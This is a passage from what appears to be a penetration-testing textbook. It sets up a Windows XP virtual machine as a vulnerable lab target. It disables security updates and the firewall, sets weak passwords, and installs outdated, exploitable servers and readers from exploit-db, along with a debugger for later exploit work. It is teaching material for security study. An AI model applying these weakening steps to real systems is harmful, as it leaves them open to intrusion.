

You should now be able to play your Windows XP virtual machine. Continue to the instructions for installing and activating Windows XP in Installing and Activating Windows.

### **VMware Fusion on Mac OS**

In VMware Fusion, go to **File** ➤ **New** ➤ **Import from disk or image** and point it to the Windows XP installation disk or image, as shown in Figure 1-24.

Follow the prompts to create a fresh installation of Windows XP SP3.



## **Installing and Activating Windows**

As part of the installation process, you will be prompted for a Windows license key. If you have one, enter it here. If not, you should be able to use the virtual machine on a trial basis for 30 days. To continue without entering a license key, click **Next** when prompted for the key. A pop-up will warn you that entering a license key is recommended and ask if you would like to enter one now, as shown in **Figure 1-25**. Just click **No**.



As shown in Figure 1-26, when prompted, set **Computer name** to **Bookxp**. Set **Administrator password** to **password**.



You can leave the date/time and TCP/IP settings at their defaults when prompted. Likewise, leave the Windows XP target as part of the workgroup WORKGROUP instead of joining it to a domain, as shown in Figure 1-27.



Tell Windows not to automatically install security updates, as shown in Figure 1-28. This step is important, because some of the exploits we will run rely on missing Windows patches.



You will then be prompted to activate Windows. If you entered a license key, go ahead and activate it. Otherwise you can choose **No, remind me every few days**, as shown in Figure 1-29.



Now create user accounts *georgia* and *secret*, as shown in Figure 1-30. We will create passwords for these users after setup is finished.

| - Who will u               | se this computer?                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
| Type the name of each pers | son who will use this computer. Windows will create a separate user account for each person so you<br>u want Windows to organize and display information, protect your files and computer settings, and                                                 |
| Your name:                 | georgia                                                                                                    |
| 2nd User:                  | secret                                                                                                    |
| 3rd User:                  |                                                                                                    |
| 4th User:                  |                                                                                                    |
| 5th User:                  |                                                                                                    |
|                            | on the Welcome screen in alphabetical order. When you start Windows, simply<br>icome screen to begin. If you want to set passwords and limit permissions for<br>er accounts after you finish setting up Windows, just click <b>Control Panel</b> on the |
|                            | User Accounts.                                                                                                    |
| each user, or add more us  | User Accounts.  (2)  For help,  click here or press                                                                                                    |

When Windows starts up, log in as the user *georgia* with no password.

## **Installing VMware Tools**

Now install VMware Tools, which will make it easier to use your virtual machine by, for example, letting you copy/paste and drag programs onto the virtual machine from the host system.

### **VMware Player on Microsoft Windows**

In VMware Player, install VMware Tools from **Player** ► **Manage** ► **Install VMware Tools**, as shown in **Figure 1-31**. The VMware Tools installer should automatically run in Windows XP.



Figure 1-31. Installing VMware Tools in VMware Player

### **VMware Fusion on Mac OS**

Install VMware Tools from **Virtual Machines** ► **Install VMware Tools**, as shown in Figure 1-32. The VMware Tools installer should automatically run in Windows XP.



Figure 1-32. Installing VMware Tools in VMware Fusion

# **Turning Off Windows Firewall**

Now open the Control Panel from the Windows Start menu. Click **Security Center ► Windows Firewall** to turn off the Windows Firewall, as shown in Figure 1-33.



# **Setting User Passwords**

Again in the Control Panel, go to User Accounts. Click the user **georgia** and then select **Create a password**. Set *georgia*'s password to **password**, as shown in **Figure 1-34**. Do the same thing for the user *secret*, but set *secret*'s password to **Password123**.



## **Setting a Static IP Address**

Next, set a static IP address so your networking information won't change as you work through the book. But first we need to figure out the address of our default gateway.

Ensure that your Windows XP system is set to use bridged networking in VMware. By default, your virtual machine will automatically pull an IP address using DHCP.

To find the default gateway, open a Windows command prompt by going to **Start** ► **Run**, entering **cmd**, and clicking **OK**. In the command prompt, enter **ipconfig**. This will show you the networking information, including the default gateway.

C:\Documents and Settings\georgia>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:

```
Connection-specific DNS Suffix . : XXXXXXXX IP Address. . . . . . . . . . . : 192.168.20.10 Subnet Mask . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . : 192.168.20.1
```

C:\Documents and Settings\georgia>

In my case, the IP address is 192.168.20.10, the subnet mask is 255.255.255.0, and the default gateway is 192.168.20.1.

- 1. In the Control Panel, go to **Network and Internet Connections** and click **Network Connections** at the bottom of the screen.
- 2. Right-click **Local Area Connection** and then select **Properties**.
- 3. Highlight **Internet Protocol (TCP/IP)** and select **Properties**. Now enter a static IP address and set the Subnet mask and Default gateway to match the data you found with the ipconfig command, as shown in Figure 1-35. Set the Preferred DNS server to your default gateway as well.

Now it's time to see if our virtual machines can communicate. Once you're sure that the settings match, return to the Kali virtual machine (start it if you had shut it down) and enter **ping \*\*static ip address of your Windows XP virtual \*\*machine\*\***, as shown here.

#### NOTE

My IP address is 192.168.20.10. Throughout the book, you should replace this value with the IP address of your systems.

```
root@kali:~# ping 192.168.20.10

PING 192.168.20.10 (192.168.20.10) 56(84) bytes of data.
64 bytes from 192.168.20.10: icmp_req=1 ttl=128 time=3.06 ms
^C
```

| neral                                                                                           |                                                                                        |
|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|
| ou can get IP settings assigne<br>is capability. Otherwise, you r<br>e appropriate IP settings. | ed automatically if your network supports<br>need to ask your network administrator fo |
| Obtain an IP address auto                                                                       | omatically                                                                             |
| <ul><li>Use the following IP addre</li></ul>                                                    | B\$\$:                                                                                 |
| IP address:                                                                                     | 192 . 168 . 20 . 10                                                                    |
| Subnet mask:                                                                                    | 255 . 255 . 255 . 0                                                                    |
| Default gateway:                                                                                | 192 . 168 . 20 . 1                                                                     |
| Obtain DNS server addres                                                                        | ss automatically                                                                       |
| <ul><li>Use the following DNS se</li></ul>                                                      | rver addresses:                                                                        |
| Preferred DNS server:                                                                           | 192 . 168 . 20 . 1                                                                     |
| Alternate DNS server:                                                                           |                                                                                        |
|                                                                                                 | Advanced                                                                               |
|                                                                                                 | OK Car                                                                                 |

Enter ctrl-C to stop the ping command. If you see output beginning with 64 bytes from <ip address of XP>, as shown previously, your virtual machines are able to communicate. Congratulations! You've set up a network of virtual machines.

If instead you see a message including the text Destination Host Unreachable, troubleshoot your networking: Make sure your virtual machines are on the same bridged virtual network, check that your default gateway is correct, and so on.

## Making XP Act Like It's a Member of a Windows Domain

Finally, we need to modify a setting in Windows XP so that it will behave as if it were a member of a Windows domain, as many of your clients will be. I'm not having you set up an entire Windows domain here, but during post exploitation,

a couple of exercises will simulate a domain environment. Return to your XP virtual machine and follow these steps.

- 1. Select **Start** ➤ **Run** and enter **secpol.msc** to open the Local Security Settings panel.
- 2. Expand **Local Policies** on the left and double-click **Security Options** on the right.
- 3. In the Policy list in the pane on the right, double-click **Network access:** Sharing and security model for local accounts and choose Classic **local users authenticate as themselves** from the drop-down list, as shown in Figure 1-36.



Windows domain

- 4. Click **Apply** and then **OK**.
- 5. Close any open windows in your virtual machine.

## **Installing Vulnerable Software**

In this section we'll install some vulnerable software on our Windows XP virtual machine. We'll be attacking this software in later chapters. Open your Windows XP virtual machine and, while still logged in as user *georgia*, follow the directions to install each of the packages listed here.

#### Zervit 0.4

Download Zervit version 0.4 from <a href="http://www.exploit-db.com/exploits/12582/">http://www.exploit-db.com/exploits/12582/</a>. (Click the Vulnerable App option to download the files.) Unzip the downloaded archive and double-click the Zervit program to open and run it. Then enter port number 3232 in the console when the software starts. Answer Y to allowing directory listing, as shown in Figure 1-37. Zervit will not automatically restart when you reboot Windows XP, so you will need to restart it if you reboot.



#### SLMail 5.5

Download and run SLMail version 5.5 from <a href="http://www.exploit-db.com/exploits/638">http://www.exploit-db.com/exploits/638</a>, using the default options when prompted. Just click **Next** 

for all of the options and don't change anything. If you get a warning about a domain name, just ignore it and click **OK**. We don't really need to deliver any email here.

Once SLMail is installed, restart your virtual machine. Then open **Start** ➤ **All Programs** ➤ **SL Products** ➤ **SLMail** ➤ **SLMail Configuration**. In the Users tab (default), right-click the **SLMail Configuration** window and choose **New** ➤ **User**, as shown in **Figure 1-38**.



Click the newly created user icon, enter username **georgia**, and fill in the information for the user, as shown in **Figure 1-39**. The mailbox name should be *georgia* with password *password*. Keep the defaults and press **OK** once you've finished.



Figure 1-39. Setting the user information in SLMail

#### 3Com TFTP 2.0.1

Next, download 3Com TFTP version 2.0.1 as a zipped file from <a href="http://www.exploit-db.com/exploits/3388/">http://www.exploit-db.com/exploits/3388/</a>. Extract the files and copy 3CTftpSvcCtrl and 3CTftpSvc to the directory C:\Windows, as shown in Figure 1-40.



Then open *3CTftpSvcCtrl* (the blue *3* icon) and click **Install Service**, as shown in Figure 1-41.



Click **Start Service** to start 3Com TFTP for the first time. From now on, it will automatically start when you boot up the computer. Press **Quit** to exit.

#### **XAMPP 1.7.2**

Now we'll install an older version of the XAMPP software, version 1.7.2, from <a href="http://www.oldapps.com/xampp.php?old\_xampp=45">http://www.oldapps.com/xampp.php?old\_xampp=45</a>. (The older version of Internet Explorer on Windows XP seems to have some trouble opening this page. If you have trouble, download the software from your host system and copy it onto Windows XP's desktop.)

Run the installer and accept the default options as they're presented to you.
 When installation is finished, choose option 1. start XAMPP Control
 Panel, as shown in Figure 1-42.



2. In the XAMPP Control Panel, install the Apache, MySQL, and FileZilla services (select the **Svc** checkbox to the left of the service name). Then click the **Start** button for each service. Your screen should look like the one shown in Figure 1-43.



3. Click the **Admin** button for FileZilla in the XAMPP Control Panel. The Admin panel is shown in Figure 1-44.



- 4. Go to **Edit** ➤ **Users** to open the Users dialog, shown in Figure 1-45.
- 5. Click the **Add** button on the right of the dialog box.
- 6. In the Add User Account dialog box, enter **georgia** and press **OK**.



7. With *georgia* highlighted, check the **Password** box under Account Settings and enter **password**.

Click **OK**. When prompted to share a folder, browse to the *georgia*'s *Documents* folder on Windows and select it to share it, as shown in Figure 1-46. Leave the defaults for all other checkboxes, as shown in the figure. Click **OK** once you've finished and exit the various open windows.



Figure 1-46. Sharing a folder via FTP

#### Adobe Acrobat Reader

Now we'll install Adobe Acrobat Reader version 8.1.2 from http://www.oldapps.com/adobe\_reader.php?old\_adobe=17/. Follow the default prompts to install it. Click **Finish** once you're done. (Here again you may need to download the file to your host system and copy it to Windows XP's desktop.)

#### War-FTP

Next, download and install War-FTP version 1.65 from <a href="http://www.exploit-">http://www.exploit-</a> db.com/exploits/3570/. Download the executable from exploit-db.com to *georgia*'s desktop and run the downloaded executable to install. You do not need to start the FTP service; we will turn it on when we discuss exploit development in Chapter 16 through Chapter 19.

#### **WinSCP**

Download and install the latest version of WinSCP from <a href="http://winscp.net/">http://winscp.net/</a>. Choose the **Typical Installation** option. You can uncheck the additional addons. Click **Finish** once you're done.

### **Installing Immunity Debugger and Mona**

Now we'll finish up the Windows XP virtual machine by installing a debugger, a tool that helps detect errors in computer programs. We'll be using the debugger in the exploit development chapters. Visit the Immunity Debugger registration page at <a href="http://debugger.immunityinc.com/ID\_register.py">http://debugger.immunityinc.com/ID\_register.py</a>. Complete the registration and then press the **Download** button. Run the installer.

When asked if you want to install Python, click **Yes**. Accept the license agreement and follow the default installation prompts. When you close the installer, the Python installation will automatically run. Use the default installation values.

Once Immunity Debugger and Python have been installed, download *mona.py* from *http://redmine.corelan.be/projects/mona/repository/raw/mona.py/*. Copy *mona.py* to *C:\Program Files\Immunity Inc\Immunity Debugger\PyCommands*, as shown in Figure 1-47.

Open Immunity Debugger, and at the command prompt at the bottom of the window, enter **!mona config -set workingfolder c:\logs\%p**, as shown in **Figure 1-48**. This command tells mona to log its output to *C:\logs\<program name>*, where *<program name>* is the program Immunity Debugger is currently debugging.

Now our Windows XP target is set up and ready to go.

